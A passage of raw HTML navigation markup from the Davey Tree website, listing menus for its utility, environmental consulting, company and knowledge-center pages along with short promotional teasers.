<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  activeSection " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
